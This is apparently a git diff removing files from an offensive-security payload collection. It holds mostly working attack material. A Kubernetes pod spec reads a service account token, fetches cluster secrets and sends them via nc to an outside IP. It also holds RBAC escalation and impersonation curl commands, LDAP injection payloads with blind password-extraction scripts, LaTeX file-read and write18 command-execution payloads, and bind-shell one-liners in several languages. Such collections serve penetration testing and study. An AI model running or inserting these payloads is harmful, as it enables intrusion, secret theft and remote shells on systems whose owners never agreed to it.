args: ["-c", 'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000']
|
||||
serviceAccountName: bootstrap-signer
|
||||
automountServiceAccountToken: true
|
||||
hostNetwork: true
|
||||
```
|
||||
|
||||
Then `kubectl apply -f malicious-pod.yaml`
|
||||
|
||||
### Privilege to Use Pods/Exec
|
||||
|
||||
```powershell
|
||||
kubectl exec -it <POD NAME> -n <PODS NAMESPACE> –- sh
|
||||
```
|
||||
|
||||
### Privilege to Get/Patch Rolebindings
|
||||
|
||||
The purpose of this JSON file is to bind the admin "CluserRole" to the compromised service account.
|
||||
Create a malicious RoleBinging.json file.
|
||||
|
||||
```powershell
|
||||
{
|
||||
"apiVersion": "rbac.authorization.k8s.io/v1",
|
||||
"kind": "RoleBinding",
|
||||
"metadata": {
|
||||
"name": "malicious-rolebinding",
|
||||
"namespcaes": "default"
|
||||
},
|
||||
"roleRef": {
|
||||
"apiGroup": "*",
|
||||
"kind": "ClusterRole",
|
||||
"name": "admin"
|
||||
},
|
||||
"subjects": [
|
||||
{
|
||||
"kind": "ServiceAccount",
|
||||
"name": "sa-comp"
|
||||
"namespace": "default"
|
||||
}
|
||||
]
|
||||
}
|
||||
```
|
||||
|
||||
```powershell
|
||||
curl -k -v -X POST -H "Authorization: Bearer <JWT TOKEN>" -H "Content-Type: application/json" https://<master_ip>:<port>/apis/rbac.authorization.k8s.io/v1/namespaces/default/rolebindings -d @malicious-RoleBinging.json
|
||||
curl -k -v -X POST -H "Authorization: Bearer <COMPROMISED JWT TOKEN>" -H "Content-Type: application/json" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secret
|
||||
```
|
||||
|
||||
### Impersonating a Privileged Account
|
||||
|
||||
```powershell
|
||||
curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" -H "Impersonate-Group: system:masters" -H "Impersonate-User: null" -H "Accept: application/json" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
|
||||
```
|
||||
|
||||
## Privileged Service Account Token
|
||||
|
||||
```powershell
|
||||
$ cat /run/secrets/kubernetes.io/serviceaccount/token
|
||||
$ curl -k -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/default/secrets/
|
||||
```
|
||||
|
||||
## Interesting endpoints to reach
|
||||
|
||||
```powershell
|
||||
# List Pods
|
||||
curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/default/pods/
|
||||
|
||||
# List secrets
|
||||
curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/default/secrets/
|
||||
|
||||
# List deployments
|
||||
curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip:<port>/apis/extensions/v1beta1/namespaces/default/deployments
|
||||
|
||||
# List daemonsets
|
||||
curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip:<port>/apis/extensions/v1beta1/namespaces/default/daemonsets
|
||||
```
|
||||
|
||||
|
||||
## API addresses that you should know
|
||||
|
||||
*(External network visibility)*
|
||||
|
||||
### cAdvisor
|
||||
|
||||
```powershell
|
||||
curl -k https://<IP Address>:4194
|
||||
```
|
||||
|
||||
### Insecure API server
|
||||
|
||||
```powershell
|
||||
curl -k https://<IP Address>:8080
|
||||
```
|
||||
|
||||
### Secure API Server
|
||||
|
||||
```powershell
|
||||
curl -k https://<IP Address>:(8|6)443/swaggerapi
|
||||
curl -k https://<IP Address>:(8|6)443/healthz
|
||||
curl -k https://<IP Address>:(8|6)443/api/v1
|
||||
```
|
||||
|
||||
### etcd API
|
||||
|
||||
```powershell
|
||||
curl -k https://<IP address>:2379
|
||||
curl -k https://<IP address>:2379/version
|
||||
etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only
|
||||
```
|
||||
|
||||
### Kubelet API
|
||||
|
||||
```powershell
|
||||
curl -k https://<IP address>:10250
|
||||
curl -k https://<IP address>:10250/metrics
|
||||
curl -k https://<IP address>:10250/pods
|
||||
```
|
||||
|
||||
### kubelet (Read only)
|
||||
|
||||
```powershell
|
||||
curl -k https://<IP Address>:10255
|
||||
http://<external-IP>:10255/pods
|
||||
```
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [Kubernetes Pentest Methodology Part 1 - by Or Ida on August 8, 2019](https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-1)
|
||||
- [Kubernetes Pentest Methodology Part 2 - by Or Ida on September 5, 2019](https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-2)
|
||||
- [Kubernetes Pentest Methodology Part 3 - by Or Ida on November 21, 2019](https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-3)
|
||||
- [Capturing all the flags in BSidesSF CTF by pwning our infrastructure - Hackernoon](https://hackernoon.com/capturing-all-the-flags-in-bsidessf-ctf-by-pwning-our-infrastructure-3570b99b4dd0)
|
||||
- [Kubernetes Pod Privilege Escalation](https://labs.bishopfox.com/tech-blog/bad-pods-kubernetes-pod-privilege-escalation)
|
||||
@ -1,46 +0,0 @@
|
||||
*
|
||||
*)(&
|
||||
*))%00
|
||||
*()|%26'
|
||||
*()|&'
|
||||
*(|(mail=*))
|
||||
*(|(objectclass=*))
|
||||
*)(uid=*))(|(uid=*
|
||||
*/*
|
||||
*|
|
||||
/
|
||||
//
|
||||
//*
|
||||
@*
|
||||
|
|
||||
admin*
|
||||
admin*)((|userpassword=*)
|
||||
admin*)((|userPassword=*)
|
||||
x' or name()='username' or 'x'='y
|
||||
!
|
||||
%21
|
||||
%26
|
||||
%28
|
||||
%29
|
||||
%2A%28%7C%28mail%3D%2A%29%29
|
||||
%2A%28%7C%28objectclass%3D%2A%29%29
|
||||
%2A%7C
|
||||
%7C
|
||||
&
|
||||
(
|
||||
)
|
||||
)(cn=))\x00
|
||||
*(|(mail=*))
|
||||
*(|(objectclass=*))
|
||||
*/*
|
||||
*|
|
||||
/
|
||||
//
|
||||
//*
|
||||
@*
|
||||
x' or name()='username' or 'x'='y
|
||||
|
|
||||
*()|&'
|
||||
admin*
|
||||
admin*)((|userpassword=*)
|
||||
*)(uid=*))(|(uid=*
|
||||
@ -1,27 +0,0 @@
|
||||
c
|
||||
cn
|
||||
co
|
||||
commonName
|
||||
dc
|
||||
facsimileTelephoneNumber
|
||||
givenName
|
||||
gn
|
||||
homePhone
|
||||
id
|
||||
jpegPhoto
|
||||
l
|
||||
mail
|
||||
mobile
|
||||
name
|
||||
o
|
||||
objectClass
|
||||
ou
|
||||
owner
|
||||
pager
|
||||
password
|
||||
sn
|
||||
st
|
||||
surname
|
||||
uid
|
||||
username
|
||||
userPassword
|
||||
@ -1,197 +0,0 @@
|
||||
# LDAP Injection
|
||||
|
||||
> LDAP Injection is an attack used to exploit web based applications that construct LDAP statements based on user input. When an application fails to properly sanitize user input, it's possible to modify LDAP statements using a local proxy.
|
||||
|
||||
## Summary
|
||||
|
||||
* [Exploitation](#exploitation)
|
||||
* [Payloads](#payloads)
|
||||
* [Blind Exploitation](#blind-exploitation)
|
||||
* [Defaults attributes](#defaults-attributes)
|
||||
* [Exploiting userPassword attribute](#exploiting-userpassword-attribute)
|
||||
* [Scripts](#scripts)
|
||||
* [Discover valid LDAP fields](#discover-valid-ldap-fields)
|
||||
* [Special blind LDAP injection](#special-blind-ldap-injection)
|
||||
|
||||
## Exploitation
|
||||
|
||||
Example 1.
|
||||
|
||||
```sql
|
||||
user = *)(uid=*))(|(uid=*
|
||||
pass = password
|
||||
query = (&(uid=*)(uid=*))(|(uid=*)(userPassword={MD5}X03MO1qnZdYdgyfeuILPmQ==))
|
||||
```
|
||||
|
||||
Example 2
|
||||
|
||||
```sql
|
||||
user = admin)(!(&(1=0
|
||||
pass = q))
|
||||
query = (&(uid=admin)(!(&(1=0)(userPassword=q))))
|
||||
```
|
||||
|
||||
## Payloads
|
||||
|
||||
```text
|
||||
*
|
||||
*)(&
|
||||
*))%00
|
||||
)(cn=))\x00
|
||||
*()|%26'
|
||||
*()|&'
|
||||
*(|(mail=*))
|
||||
*(|(objectclass=*))
|
||||
*)(uid=*))(|(uid=*
|
||||
*/*
|
||||
*|
|
||||
/
|
||||
//
|
||||
//*
|
||||
@*
|
||||
|
|
||||
admin*
|
||||
admin*)((|userpassword=*)
|
||||
admin*)((|userPassword=*)
|
||||
x' or name()='username' or 'x'='y
|
||||
```
|
||||
|
||||
## Blind Exploitation
|
||||
|
||||
We can extract using a bypass login
|
||||
|
||||
```sql
|
||||
(&(sn=administrator)(password=*)) : OK
|
||||
(&(sn=administrator)(password=A*)) : KO
|
||||
(&(sn=administrator)(password=B*)) : KO
|
||||
...
|
||||
(&(sn=administrator)(password=M*)) : OK
|
||||
(&(sn=administrator)(password=MA*)) : KO
|
||||
(&(sn=administrator)(password=MB*)) : KO
|
||||
...
|
||||
(&(sn=administrator)(password=MY*)) : OK
|
||||
(&(sn=administrator)(password=MYA*)) : KO
|
||||
(&(sn=administrator)(password=MYB*)) : KO
|
||||
(&(sn=administrator)(password=MYC*)) : KO
|
||||
...
|
||||
(&(sn=administrator)(password=MYK*)) : OK
|
||||
(&(sn=administrator)(password=MYKE)) : OK
|
||||
```
|
||||
|
||||
## Defaults attributes
|
||||
|
||||
Can be used in an injection like `*)(ATTRIBUTE_HERE=*`
|
||||
|
||||
```bash
|
||||
userPassword
|
||||
surname
|
||||
name
|
||||
cn
|
||||
sn
|
||||
objectClass
|
||||
mail
|
||||
givenName
|
||||
commonName
|
||||
```
|
||||
|
||||
## Exploiting userPassword attribute
|
||||
|
||||
`userPassword` attribute is not a string like the `cn` attribute for example but it’s an OCTET STRING
|
||||
In LDAP, every object, type, operator etc. is referenced by an OID : octetStringOrderingMatch (OID 2.5.13.18).
|
||||
|
||||
> octetStringOrderingMatch (OID 2.5.13.18): An ordering matching rule that will perform a bit-by-bit comparison (in big endian ordering) of two octet string values until a difference is found. The first case in which a zero bit is found in one value but a one bit is found in another will cause the value with the zero bit to be considered less than the value with the one bit.
|
||||
|
||||
```bash
|
||||
userPassword:2.5.13.18:=\xx (\xx is a byte)
|
||||
userPassword:2.5.13.18:=\xx\xx
|
||||
userPassword:2.5.13.18:=\xx\xx\xx
|
||||
```
|
||||
|
||||
## Scripts
|
||||
|
||||
### Discover valid LDAP fields
|
||||
|
||||
```python
|
||||
#!/usr/bin/python3
|
||||
|
||||
import requests
|
||||
import string
|
||||
|
||||
fields = []
|
||||
|
||||
url = 'https://URL.com/'
|
||||
|
||||
f = open('dic', 'r') #Open the wordlists of common attributes
|
||||
wordl = f.read().split('\n')
|
||||
f.close()
|
||||
|
||||
for i in wordl:
|
||||
r = requests.post(url, data = {'login':'*)('+str(i)+'=*))\x00', 'password':'bla'}) #Like (&(login=*)(ITER_VAL=*))\x00)(password=bla))
|
||||
if 'TRUE CONDITION' in r.text:
|
||||
fields.append(str(i))
|
||||
|
||||
print(fields)
|
||||
```
|
||||
|
||||
Ref. [5][5]
|
||||
|
||||
### Special blind LDAP injection (without "*")
|
||||
|
||||
```python
|
||||
#!/usr/bin/python3
|
||||
|
||||
import requests, string
|
||||
alphabet = string.ascii_letters + string.digits + "_@{}-/()!\"$%=^[]:;"
|
||||
|
||||
flag = ""
|
||||
for i in range(50):
|
||||
print("[i] Looking for number " + str(i))
|
||||
for char in alphabet:
|
||||
r = requests.get("http://ctf.web?action=dir&search=admin*)(password=" + flag + char)
|
||||
if ("TRUE CONDITION" in r.text):
|
||||
flag += char
|
||||
print("[+] Flag: " + flag)
|
||||
break
|
||||
```
|
||||
|
||||
Ref. [5][5]
|
||||
|
||||
```ruby
|
||||
#!/usr/bin/env ruby
|
||||
|
||||
require 'net/http'
|
||||
alphabet = [*'a'..'z', *'A'..'Z', *'0'..'9'] + '_@{}-/()!"$%=^[]:;'.split('')
|
||||
|
||||
flag = ''
|
||||
|
||||
(0..50).each do |i|
|
||||
puts("[i] Looking for number #{i}")
|
||||
alphabet.each do |char|
|
||||
r = Net::HTTP.get(URI("http://ctf.web?action=dir&search=admin*)(password=#{flag}#{char}"))
|
||||
if /TRUE CONDITION/.match?(r)
|
||||
flag += char
|
||||
puts("[+] Flag: #{flag}")
|
||||
break
|
||||
end
|
||||
end
|
||||
end
|
||||
```
|
||||
|
||||
By [noraj](https://github.com/noraj)
|
||||
|
||||
|
||||
## References
|
||||
|
||||
* [OWASP LDAP Injection](https://www.owasp.org/index.php/LDAP_injection)
|
||||
* [LDAP Blind Explorer](http://code.google.com/p/ldap-blind-explorer/)
|
||||
* [ECW 2018 : Write Up - AdmYSsion (WEB - 50) - 0xUKN](https://0xukn.fr/posts/writeupecw2018admyssion/)
|
||||
* [Quals ECW 2018 - Maki](https://maki.bzh/courses/blog/writeups/qualecw2018/)
|
||||
* [How To Manage and Use LDAP Servers with OpenLDAP Utilities](https://www.digitalocean.com/community/tutorials/how-to-manage-and-use-ldap-servers-with-openldap-utilities)
|
||||
* [How To Configure OpenLDAP and Perform Administrative LDAP Tasks](https://www.digitalocean.com/community/tutorials/how-to-configure-openldap-and-perform-administrative-ldap-tasks)
|
||||
* SSH key authentication via LDAP
|
||||
- [How to setup LDAP server for openssh-lpk](https://openssh-ldap-pubkey.readthedocs.io/en/latest/openldap.html)
|
||||
- [openssh-lpk.ldif](https://github.com/Lullabot/openldap-schema/blob/master/openssh-lpk.ldif)
|
||||
- [Setting up OpenLDAP server with OpenSSH-LPK on Ubuntu 14.04](https://blog.shichao.io/2015/04/17/setup_openldap_server_with_openssh_lpk_on_ubuntu.html)
|
||||
- [SSH key authentication using LDAP](https://serverfault.com/questions/653792/ssh-key-authentication-using-ldap)
|
||||
- [FR] [SSH et LDAP](https://wiki.lereset.org/ateliers:serveurmail:ldap-ssh)
|
||||
- [SSH Public Keys in OpenLDAP](http://pig.made-it.com/ldap-openssh.html)
|
||||
21
LICENSE
21
LICENSE
@ -1,21 +0,0 @@
|
||||
MIT License
|
||||
|
||||
Copyright (c) 2019 Swissky
|
||||
|
||||
Permission is hereby granted, free of charge, to any person obtaining a copy
|
||||
of this software and associated documentation files (the "Software"), to deal
|
||||
in the Software without restriction, including without limitation the rights
|
||||
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
|
||||
copies of the Software, and to permit persons to whom the Software is
|
||||
furnished to do so, subject to the following conditions:
|
||||
|
||||
The above copyright notice and this permission notice shall be included in all
|
||||
copies or substantial portions of the Software.
|
||||
|
||||
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
|
||||
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
|
||||
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
|
||||
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
|
||||
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
|
||||
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
|
||||
SOFTWARE.
|
||||
@ -1,102 +0,0 @@
|
||||
# LaTex Injection
|
||||
|
||||
## Read file
|
||||
|
||||
Read file and interpret the LaTeX code in it:
|
||||
|
||||
```tex
|
||||
\input{/etc/passwd}
|
||||
\include{somefile} # load .tex file (somefile.tex)
|
||||
```
|
||||
|
||||
Read single lined file:
|
||||
|
||||
```tex
|
||||
\newread\file
|
||||
\openin\file=/etc/issue
|
||||
\read\file to\line
|
||||
\text{\line}
|
||||
\closein\file
|
||||
```
|
||||
|
||||
Read multiple lined file:
|
||||
|
||||
```tex
|
||||
\newread\file
|
||||
\openin\file=/etc/passwd
|
||||
\loop\unless\ifeof\file
|
||||
\read\file to\fileline
|
||||
\text{\fileline}
|
||||
\repeat
|
||||
\closein\file
|
||||
```
|
||||
|
||||
Read text file, **without** interpreting the content, it will only paste raw file content:
|
||||
|
||||
```tex
|
||||
\usepackage{verbatim}
|
||||
\verbatiminput{/etc/passwd}
|
||||
```
|
||||
|
||||
If injection point is past document header (`\usepackage` cannot be used), some control
|
||||
characters can be deactivated in order to use `\input` on file containing `$`, `#`,
|
||||
`_`, `&`, null bytes, ... (eg. perl scripts).
|
||||
|
||||
```tex
|
||||
\catcode `\$=12
|
||||
\catcode `\#=12
|
||||
\catcode `\_=12
|
||||
\catcode `\&=12
|
||||
\input{path_to_script.pl}
|
||||
```
|
||||
|
||||
## Write file
|
||||
|
||||
Write single lined file:
|
||||
|
||||
```tex
|
||||
\newwrite\outfile
|
||||
\openout\outfile=cmd.tex
|
||||
\write\outfile{Hello-world}
|
||||
\write\outfile{Line 2}
|
||||
\write\outfile{I like trains}
|
||||
\closeout\outfile
|
||||
```
|
||||
|
||||
## Command execution
|
||||
|
||||
The output of the command will be redirected to stdout, therefore you need to use a temp file to get it.
|
||||
|
||||
```tex
|
||||
\immediate\write18{id > output}
|
||||
\input{output}
|
||||
```
|
||||
|
||||
If you get any LaTex error, consider using base64 to get the result without bad characters (or use `\verbatiminput`):
|
||||
|
||||
```tex
|
||||
\immediate\write18{env | base64 > test.tex}
|
||||
\input{text.tex}
|
||||
```
|
||||
|
||||
```tex
|
||||
\input|ls|base64
|
||||
\input{|"/bin/hostname"}
|
||||
```
|
||||
|
||||
## Cross Site Scripting
|
||||
|
||||
From [@EdOverflow](https://twitter.com/intigriti/status/1101509684614320130)
|
||||
|
||||
```tex
|
||||
\url{javascript:alert(1)}
|
||||
\href{javascript:alert(1)}{placeholder}
|
||||
```
|
||||
|
||||
Live example at `http://payontriage.com/xss.php?xss=$\href{javascript:alert(1)}{Frogs%20find%20bugs}$`
|
||||
|
||||
## References
|
||||
|
||||
* [Hacking with LaTeX - Sebastian Neef - 0day.work](https://0day.work/hacking-with-latex/)
|
||||
* [Latex to RCE, Private Bug Bounty Program - Yasho](https://medium.com/bugbountywriteup/latex-to-rce-private-bug-bounty-program-6a0b5b33d26a)
|
||||
* [Pwning coworkers thanks to LaTeX](http://scumjr.github.io/2016/11/28/pwning-coworkers-thanks-to-latex/)
|
||||
File diff suppressed because it is too large
Load Diff
@ -1,95 +0,0 @@
|
||||
# Bind Shell
|
||||
|
||||
## Summary
|
||||
|
||||
* [Bind Shell](#bind-shell)
|
||||
* [Perl](#perl)
|
||||
* [Python](#python)
|
||||
* [PHP](#php)
|
||||
* [Ruby](#ruby)
|
||||
* [Netcat Traditional](#netcat-traditional)
|
||||
* [Netcat OpenBsd](#netcat-openbsd)
|
||||
* [Ncat](#ncat)
|
||||
* [Socat](#socat)
|
||||
* [Powershell](#powershell)
|
||||
|
||||
|
||||
## Perl
|
||||
|
||||
```perl
|
||||
perl -e 'use Socket;$p=51337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));\
|
||||
bind(S,sockaddr_in($p, INADDR_ANY));listen(S,SOMAXCONN);for(;$p=accept(C,S);\
|
||||
close C){open(STDIN,">&C");open(STDOUT,">&C");open(STDERR,">&C");exec("/bin/bash -i");};'
|
||||
```
|
||||
|
||||
## Python
|
||||
|
||||
Single line :
|
||||
```python
|
||||
python -c 'exec("""import socket as s,subprocess as sp;s1=s.socket(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET,s.SO_REUSEADDR, 1);s1.bind(("0.0.0.0",51337));s1.listen(1);c,a=s1.accept();\nwhile True: d=c.recv(1024).decode();p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=sp.PIPE,stdin=sp.PIPE);c.sendall(p.stdout.read()+p.stderr.read())""")'
|
||||
```
|
||||
|
||||
Expanded version :
|
||||
|
||||
```python
|
||||
import socket as s,subprocess as sp;
|
||||
|
||||
s1 = s.socket(s.AF_INET, s.SOCK_STREAM);
|
||||
s1.setsockopt(s.SOL_SOCKET, s.SO_REUSEADDR, 1);
|
||||
s1.bind(("0.0.0.0", 51337));
|
||||
s1.listen(1);
|
||||
c, a = s1.accept();
|
||||
|
||||
while True:
|
||||
d = c.recv(1024).decode();
|
||||
p = sp.Popen(d, shell=True, stdout=sp.PIPE, stderr=sp.PIPE, stdin=sp.PIPE);
|
||||
c.sendall(p.stdout.read()+p.stderr.read())
|
||||
```
|
||||
|
||||
## PHP
|
||||
|
||||
```php
|
||||
php -r '$s=socket_create(AF_INET,SOCK_STREAM,SOL_TCP);socket_bind($s,"0.0.0.0",51337);\
|
||||
socket_listen($s,1);$cl=socket_accept($s);while(1){if(!socket_write($cl,"$ ",2))exit;\
|
||||
$in=socket_read($cl,100);$cmd=popen("$in","r");while(!feof($cmd)){$m=fgetc($cmd);\
|
||||
socket_write($cl,$m,strlen($m));}}'
|
||||
```
|
||||
|
||||
## Ruby
|
||||
|
||||
```ruby
|
||||
ruby -rsocket -e 'f=TCPServer.new(51337);s=f.accept;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",s,s,s)'
|
||||
```
|
||||
|
||||
## Netcat Traditional
|
||||
|
||||
```powershell
|
||||
nc -nlvp 51337 -e /bin/bash
|
||||
```
|
||||
|
||||
## Netcat OpenBsd
|
||||
|
||||
```powershell
|
||||
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp 51337 >/tmp/f
|
||||
```
|
||||
|
||||
## Socat
|
||||
|
||||
```powershell
|
||||
user@attacker$ socat FILE:`tty`,raw,echo=0 TCP:target.com:12345
|
||||
user@victim$ socat TCP-LISTEN:12345,reuseaddr,fork EXEC:/bin/sh,pty,stderr,setsid,sigint,sane
|
||||
```
|
||||
|
||||
## Powershell
|
||||
|
||||
```powershell
|
||||
https://github.com/besimorhino/powercat
|
||||
|
||||
# Victim (listen)
|
||||
. .\powercat.ps1
|
||||
powercat -l -p 7002 -ep
|
||||
|
||||
# Connect from attacker
|
||||
. .\powercat.ps1
|
||||
powercat -c 127.0.0.1 -p 7002
|
||||
```
|
||||
File diff suppressed because it is too large
Load Diff
Some files were not shown because too many files have changed in this diff Show More
Loading…
Reference in New Issue
Block a user